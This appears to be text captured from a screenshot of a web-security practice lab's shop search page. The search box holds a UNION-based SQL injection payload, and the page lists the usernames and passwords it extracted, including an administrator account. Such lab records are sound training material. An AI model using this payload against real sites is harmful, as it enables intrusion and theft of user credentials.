 WE LIKE TO
SHOP
alakasizbirdeger' UNION SELECT username,password FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Pets Tech gifts Toys & Games
carlos
h304rgnkbrgr4qb92zkg
wiener
2kwrh8u2n0q87kpfr030
administrator
dmeynbfyjm6s7jozl7g0